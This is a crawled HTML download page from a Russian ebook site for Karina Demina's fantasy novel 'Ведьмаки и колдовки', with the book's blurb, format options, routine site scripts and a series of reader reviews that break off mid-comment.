

--- FILE ---
content_type: text/html;charset=utf-8;
request_url: https://fantasy-worlds.org/lib/id22411/
body_size: 13461
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html prefix="og: http://ogp.me/ns# books: http://ogp.me/ns/books#" xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>Карина Демина - Ведьмаки и колдовки | 877 Кб</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="Content-Language" content="ru" />
    <meta name="keywords" content="скачать книгу бесплатно, скачать, Карина Демина, Ведьмаки и колдовки" />
    <meta name="robots" content="index, follow" />
    <meta name="description" content="«Карина Демина - Ведьмаки и колдовки». Странные дела творятся в Цветочном павильоне. В зеркалах обитают призраки, да и сами эти зеркала ведут себя вовсе не так, как зеркалам положено. И красавицы все как одна с тайнами, кто проклята, кто одержима, кто и вовсе с беспокойниками дело имеет да Хельму проклятому поклоняется. И как Себастьяну понять, которая из них колдовка, ежели все подозрительны? Тут еще братец его родной с кровью волкодлачьей мешается, крысятник Гавел остатки репутации рушит, и ко всем бедам еще и королевич воспылал страстью к провинциальной панночке. А он к отказам непривычный…" />
    <meta name="revisit-after" content="1 days" />

    <meta property="og:site_name" content="Fantasy Worlds" />
    <meta property="og:type" content="books.book" />
    <meta property="og:title" content="Карина Демина - Ведьмаки и колдовки" />
    <meta property="og:description" content="Странные дела творятся в Цветочном павильоне. В зеркалах обитают призраки, да и сами эти зеркала ведут себя вовсе не так, как зеркалам положено. И красавицы все как одна с тайнами, кто проклята, кто одержима, кто и вовсе с беспокойниками дело имеет да Хельму проклятому поклоняется. И как Себастьяну понять, которая из них колдовка, ежели все подозрительны? Тут еще братец его родной с кровью волкодлачьей мешается, крысятник Гавел остатки репутации рушит, и ко всем бедам еще и королевич воспылал страстью к провинциальной панночке. А он к отказам непривычный…">
    <meta property="og:image" content="http://fantasy-worlds.org/img/preview/224/22411.jpg" />
    <meta property="og:url" content="" />
    <meta property="books:author" content="http://fantasy-worlds.org/author/id3762/" />    <meta property="books:isbn" content="978-5-9922-1916-6" />    <meta property="books:rating:value" content="8.6" />
    <meta property="books:rating:scale" content="10" />
    
    <link rel="alternate" type="application/rss+xml" title="RSS" href="https://f-w.in/rss/" /> <!-- RSS лента -->
    <link rel="stylesheet" href="/share/css/styles.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/jquery-ui.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/nisl.css" type="text/css" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="Fantasy-Worlds" /> <!-- Поиск в омнибоксе -->

    <script type="text/javascript" src="/share/js/lib.js"></script>
    <script src="/share/js/jquery.js"></script>
    <script src='/share/js/jquery-ui.custom.js'></script>
    <script src='/share/js/toast.js'></script>
    <script src='/share/js/nisl.js'></script>
    <script src="/share/js/keyboardLayout.js"></script>
    <script src="/share/js/ajax-poll.js" type="text/javascript" charset="utf-8"></script>
    <script type='text/javascript' src='https://myroledance.com/services/?id=141655'></script>
    <script>

    suc = "";
    err = "";

    function showSuccessToast() {
        $().toastmessage('showSuccessToast', suc);
    }

    function showWarningToast() {
        $().toastmessage('showWarningToast', err);
    }


        $(document).ready(function(){

            $().toastmessage({stayTime: 5000});
            if(suc != '') showSuccessToast();
            if(err != '') showWarningToast();

                
            $.ajax({
                url: "//api.fantasy-worlds.org/tags_cloud",
                                dataType: 'json',
                                async: true,
                                success: function(data){
                                    var tags = '';
                                    if(data && "items" in data){
                                        $.each(data.items,
                                            function(i, d){
                                                tags += ' <a style="text-decoration: none; font-size: ' + (11 + (d[2] < 500 ? Math.round(d[2]/75) : Math.round(d[2]/1000) + 7) ) + 'px" title="' + d[2] + '  книг" href="/lib/tag' + d[0] + '/">' + d[1].trim() + '</id> ';
                                            });
                                    }
                                    $('#tags-container').html(tags);
                                }});

                
                $('span._nb-select-button').on("autocompleteselected", function(){
                  var book_id = $(this).attr('id').split("_")[2];
                  var new_val = $(this).find("select").val();
                  if(new_val == "fb2") new_val = "";

                  $("#download_book_" + book_id).attr("href", "/lib/id" + book_id + "/download/" + new_val )
                });

            /*$("#description").osimoeditor({
                width:'650px',
                styles:{
                    'margin':'5px auto'
                }
            });*/
        });
    </script>
    <!-- Отличные стили для шапки и позиционирования юзербара -->
    <style type="text/css">
        .headerBg {background:url('/i/header2.jpg') no-repeat center top; min-height:1085px;}
        .header {height:315px; text-align:center;} /* Шапка */
        .userbar {width:345px; text-align:left; position:relative; margin:0px auto; top:-123px; left:292px; color:#000; font-size:11px;}
        .userbar a {color:#000}
    </style>
</head>

<body>

<div class="footerBg">
    <div class="headerBg">
    <!-- Шапка-->
        <div class="header">
            <a href="/" id="logo"></a>
            <div class="userbar">
                <div style="float:left; width:72px;"><img src="/avatars/default.jpg" width=72 height=72 alt="Аватарка" /></div>
                <div style="float:left; width:136px; text-align:center; padding-top:13px">Вы не авторизовались<br /><a href='/login/'><img src='/i/login.png' border='0' width='104' height='37' /></a></div>
                <div style="float:left; width:136px; text-align:center;"><div style='padding-top:20px;'><a href='/register/'><b>Зарегистрироваться</b><br />на нашем портале</a></div></div>
            </div><!-- // .userbar -->
        </div> <!-- // .header -->
    <!-- Центральный блок-->
        <div class="center">
        <!-- Левый блок -->
            <div class="leftBlock">
                <br /><br /><br /><br />
            <!-- Меню -->
                <ul>
                    <!--li><g:plusone size="medium"></g:plusone></li-->                    <li><a href=/>Главная</a></li>
                    <li><a href="/news/">Новости</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/forum/">Форум</a></li>
                    <li><a href="/lib/">Библиотека</a></li>
                    <li><a href="/comments/">Комментарии</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/photo">Обои</a></li>
                    <li><a href="/gb/">Гостевая книга</a></li>
                    <li><a href="/mail/">Обратная связь</a></li>
                </ul><br />
                <ul>
                    <li><a href="http://forum.fantasy-worlds.net/publ/10">Врата миров</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/11">Бестиарий</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/9">Интервью</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/8">Рецензии</a> <span class="leftBlockSmall">на книги</span></li>
                </ul><br />

                <noindex>

            <!-- Кнопка -->
            <div style="padding-left: 0px; margin-left: 0px;" class="text"><p class="contentTitle" style="padding-left: 0px; font-size: 19px; margin-left: 0px;">Поддержать bitcoin-ом:</p>
            <p><a href="bitcoin:16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6" style="font-size:10px;">16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6</a></p></div>
            <br />

    <div>
    <span class="contentTitle">Облако тегов</span>
    <br/>
    <div id="tags-container" style="
    padding-top: 25px;
    width: 197px;
"></div>
</div>
    
<br/>

            <!-- Информер -->
                <div>
                    <div style='margin-left: 10px;'><a title='Official Fantasy-Worlds Twitter'  target='_blank' href='//twitter.com/fantasy_worlds'><img src='/i/alienbird_128.png'></a></div>
                    <div style="margin-left: 10px;text-align: center;padding-top: 20px;padding-right: 70px;"><a title="Fantasy-Worlds Telegram bot" target="_blank" href="https://telegram.me/Fantasy_Worlds_Bot"><img src="/i/t_logo.png" style="width: 50px;"></a></div>

                    <!--span class="contentTitle">Статистика</span-->
                    <!--a style = "text-decoration: none;" href="#"><div class="text">Сейчас на сайте</div></a><br /-->
                    <div class="informer">
                        <!--Сейчас всего на сайте: <b>{ALL_ONLINE}</b><br />Гостей: <b>{GUEST_ONLINE}</b><br />Пользователей: <b>{USER_ONLINE}</b><br /--><br /><br />
<br/>

                    </div>
                </div>
            </div> <!-- // .leftBlock -->
        <!-- Контент -->
            <div class="rightBlock">
                

                <script type="text/javascript" src="/share/js/typewatch.js"></script>
<script>
$(document).ready(function(){
  $('.search_autocomplete .close').click(function(){
    $('.search_autocomplete').hide();
  });

  $(document).keyup(function(e) {
    if (e.keyCode == 27) $('.search_autocomplete').hide();   // esc
  });

  $('input[name=q]').typeWatch({
      callback: function(){
        var new_val = $('input[name=q]').val();
        if(new_val.length > 2){
          $.ajax({
            dataType: "json",
            url: "/search.json?q=" + new_val,
            success: function(data){

              $('.search_autocomplete').show();
              $('.search_autocomplete table').empty();

              if(data['authors'].length > 0){
                $.each(data['authors'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "авторы" : "" ) + '</td><td colspan="2"><h3><a href="/author/id' + book['id'] + '/">' + book['name'] + ' ' + book['surname'] + '</a></h3></td></tr>')
                });
              }

              if(data['books'].length > 0){
                $.each(data['books'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "книги" : "" ) + '</td><td><img width="50px" src="/img/preview/' + Math.floor(book['id'] / 100) + '/' + book['id'] + '.' + book['book_ext'] + '"></td><td><h3><a href="/lib/id' + book['id'] + '/">' + book['author_name'] + ' ' + book['author_surname'] + ' — ' + book['title'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length > 0){
                $.each(data['keywords'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "теги" : "" ) + '</td><td colspan="2"><h3><a href="/lib/tag' + book['id'] + '/">' + book['name'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length == 0 && data['books'].length == 0 && data['authors'].length == 0){
                $('.search_autocomplete').hide();
                $('.search_autocomplete table').empty();
              }
            }
          });
        }else{
          $('.search_autocomplete').hide();
        }
      },
      wait: 750,
      captureLength: 2
  });
});
</script>
<div style="width: 100%;" class="nb-suggest _init" data-nb="suggest" data-countMax="10" data-type="username"
data-size="" data-source="/search.json" data-highlight="" data-class-suggest="nb-island _nb-fly-island _nb-suggest-container _nb--suggest">
  <form data-nb="arrow" action="/search/" method="get" class="nb-arrow _init">
    <span class="_nb-arrow-tail"></span>
    <button class="nb-button _nb-normal-button _init _nb-search-arrow-button"
    data-nb="button" type="submit">
        <span class="_nb-button-content">Найти!</span>
    </button>
    <div class="_nb-search-arrow-content">
        <label class="nb-input _nb-complex-input _nb-search-arrow-input _init" autocomplete="off"
        value="" name="text" data-nb="input">
                              <span class="_nb-input-content">
                              <input type="text" placeholder="Поиск книги..." name="q" value="" class="_nb-input-controller" value="" autocomplete="off" name="text" />
                <span class="_nb-input-view"> </span>
            </span>
        </label>
    </div>
          <div class="search_autocomplete">
              <span class="close">×</span>
              <table></table>
          </div>
</form>
</div>
<div style="margin-top: 15px;">

	<div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" style="margin: 0;">
				<h1 style="margin: 0;">Карина Демина — Ведьмаки и колдовки</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/224/22411.jpg">
					<img src="/img/preview/224/22411.jpg" align="left" alt="Ведьмаки и колдовки" itemprop="image" />
				</a>
									<!-- p style="text-align: center;"><a target="_blank" href="http://litres.ru/9448696/?lfrom=255676672" style="text-transform: uppercase;font-size: 10px;text-decoration: none; border-bottom: 1px dashed black;">купить на литрес</a></p -->
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id3762/">Карина Демина</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Ведьмаки и колдовки</span>
													<br/><b>Серия:</b> <a href='/series/id4159/'>Хельмова дюжина красавиц</a>
							<br/> <b>Номер книги в серии:</b> 2
							<br/> <b>Год:</b> 2014
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-9922-1916-6</span>
				</p>
		<p><b>Аннотация на книгу «Ведьмаки и колдовки»:</b>
		<br/>
		<span itemprop='description'>Странные дела творятся в Цветочном павильоне. В зеркалах обитают призраки, да и сами эти зеркала ведут себя вовсе не так, как зеркалам положено. И красавицы все как одна с тайнами, кто проклята, кто одержима, кто и вовсе с беспокойниками дело имеет да Хельму проклятому поклоняется. И как Себастьяну понять, которая из них колдовка, ежели все подозрительны? Тут еще братец его родной с кровью волкодлачьей мешается, крысятник Гавел остатки репутации рушит, и ко всем бедам еще и королевич воспылал страстью к провинциальной панночке. А он к отказам непривычный…</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_22411" href="/lib/id22411/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_22411">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 877 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 877 Кб" value="fb2" data-icon="" selected="">fb2.zip, 877 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 913 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 1467 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 1487 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_22411" href="/lib/id22411/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 		 	<div style="clear: both;">
			
					</div><br />
		
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Изменено: 07.01.2015 13:23
	 | <div style="display: inline;" id="poll_mark1_22411">Рейтинг:
<meta itemprop="ratingCount" content="144"/>
<meta itemprop="ratingValue" content="8.6"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		8.6/144
			<script type="text/javascript">
	$( document ).ready(function(){
		fantlab_id = 592288;
		$.getJSON('https://api.fantlab.ru/work' + fantlab_id + '.json', function(data){
			fantlab_ratio = data.rating;
			fantlab_ratio_text = " | Рейтинг <a target='_blank' href='//fantlab.ru/work592288'>fantlab</a>: ";
			if(fantlab_ratio){
				fantlab_ratio_text += fantlab_ratio.rating + "/" + fantlab_ratio.voters;
			}else{
				fantlab_ratio_text += "0/0";
			}
			$('#fantlab-ratio-' + fantlab_id).html(fantlab_ratio_text);
		})
	});
	</script>
		<span style='padding: 0;' id='fantlab-ratio-592288'></span>
		</div> | Добавил: <a href="/users/id2324">Меламори</a></span> <span style="float:right">
			<a href="#" onclick="fb2info(22411);">fb2-info</a>
		</span>
</div>
</div>
	<br />

    
				<div  class="comm_body">
				<span class="comm_user">
											vacvvm
					</span>
					<span class="comm_date">
												23.04.2021 11:58 <img width='18px' height='12px' src="/flags/United-States-of-America.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/5b27ac9c371122239fec32ca0c65b413?s=32&d=monsterid&r=PG'>
										Какое-то странное псевдоязычество, целиком списанное с христианства. Разве что крест Вотанов, а так все то же самое. Нравы, обычаи, монастыри, инквизиция в прошлом. И имена персонажей почему-то наполовину библейские, хотя ни о какой Библии речи не идет. <br />
Короче, тупо заменили Иисуса на Вотана, а дьявола на Хельма, для пущего антуража. Псевдопольское королевство так не раздражает, это просто стиль и декорация, но с религией так нельзя. Если уж прописывать язычество, то по настоящему.
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_209126">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="209126"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											<a href="/users/id93389/">Dismal_lady</a>
					</span>
					<span class="comm_date">
												12.05.2019 13:49 					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' height='32px' src='https://pp.userapi.com/c621923/v621923526/1d16e/FAgsdwLQqtk.jpg?ava=1'>
										Очень неплохая дилогия. Жаль, что автор на этом не успокоилась.
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_179578">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="179578"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											<a href="/users/id86823/">СоНи</a>
					</span>
					<span class="comm_date">
												26.04.2019 21:39 					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' height='32px' src='https://avatars.mds.yandex.net/get-yapic/26057/114972586-1552742406/islands-200'>
										Любоф дозировали, детектив продолжается, юмор местами улыбает, а местами, как-то с перебором или затянутыми описаниями и диалогами. Есть мудрые замечания, будем дальше посмотреть.
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_178696">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="178696"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											0512NK
					</span>
					<span class="comm_date">
												16.09.2018 01:43 <img width='18px' height='12px' src="/flags/Ukraine.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/8872558048b9e4420ffba3d6d7c5e5d3?s=32&d=monsterid&r=PG'>
										Вот за эту вставочку про любовный рОман некрофила и ожившего трупа можно простить все остальные огрехи сего ромАну.Ржал в голос.
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_145375">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="145375"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											Элоиза
					</span>
					<span class="comm_date">
												14.12.2017 23:27 <img width='18px' height='12px' src="/flags/Russia.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/06a2a14c673a0b50c7b4d31f22069b46?s=32&d=monsterid&r=PG'>
										а мне понравилось...а на фантазии на тему "некромант и нежить" реально хихикала.
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_129663">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="129663"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											lisa
					</span>
					<span class="comm_date">
												19.08.2016 10:34 <img width='18px' height='12px' src="/flags/Russia.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/6fb62a8b8ffbdd47d5522f246dc4792c?s=32&d=monsterid&r=PG'>
										Не надо так серьезно относиться к книге. Это же, в числе прочего, юмористическое произведение. Именно в числе прочего, так что не ожидайте, что будете от смеха кататься, читая каждую страницу. Автор подмечает и человеческие недостатки и общественные условности, и создает нелепые ситуации.<br />
В целом, вторая книга более серьезная, а язык стал доступнее, умеренно стилизованным.
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_87541">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="87541"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											Nat
					</span>
					<span class="comm_date">
												25.03.2016 12:47 <img width='18px' height='12px' src="/flags/Russia.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/d933df149c62be04ea54d3a9bfb0372c?s=32&d=monsterid&r=PG'>
										про унитазы - это конечно же бред. а остальное - хорошо.
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_78911">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="78911"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											Илона
					</span>
					<span class="comm_date">
												24.12.2015 09:50 <img width='18px' height='12px' src="/flags/Russia.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/0557391b0f957c1682e4544ccccda4cb?s=32&d=monsterid&r=PG'>
										Мне вторая книга больше понравилась, сюжет динимичней.и к языку написания наверное привыкла,импонирует Евдокия с Лихо.все ждала когда Гавел получит заслуженное, а все вон как повернулось.Так что,мне понравилось и думаю многим тоже.Только первую книгу осилить , а дальше само пойдёт.
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_73977">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="73977"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											Astra
					</span>
					<span class="comm_date">
												20.01.2015 21:52 <img width='18px' height='12px' src="/flags/Russia.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/22929a3bf9408a45e36946a9f9fbac30?s=32&d=monsterid&r=PG'>
										Кстати, ни один из предыдущих ораторов не упомянул, что конкретно их так взбесило. Юмор Деминой я бы назвала очень..хм...наверное, культурным. Не туалетным, не абсурдным, не пошлым (не Петросян и не Камеди Клаб), но и не сверхинтеллектуальным. Добрый и теплый, пожалуй так. Закину в электронную книжку и через годик перечитаю. Удачи всем!
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_58977">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="58977"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											Astra
					</span>
					<span class="comm_date">
												20.01.2015 21:42 <img width='18px' height='12px' src="/flags/Russia.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/22929a3bf9408a45e36946a9f9fbac30?s=32&d=monsterid&r=PG'>
										Обе части хороши. Другие книги Деминой тоже неплохи, но одни несколько слишком серьезны, другие забываются сразу после прочтения. А вот &quot;Хельмова дюжина&quot; - самое то. Отличное сочетание небанального сюжета, юмора, интриги, капельки мистики. Здравомыслящие героини вообще редкость, а здесь даже дурочки - вовсе не дуры. Эпиграфы к главам - вообще фишка автора. Сначала посмеешься, потом задумаешься. Ну и &quot;гишпанские герцоги&quot; не напрягают. Во-первых, стилизация - есть стилизация. А во-вторых, появляются они редко и к месту. Ну и просто - нет ошибок в орфографии и пунктуации (что в последнее время стало напрягать довольно сильно). Короче, автору успехов, пусть пишет еще.
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_58976">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="58976"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											AllLexx
					</span>
					<span class="comm_date">
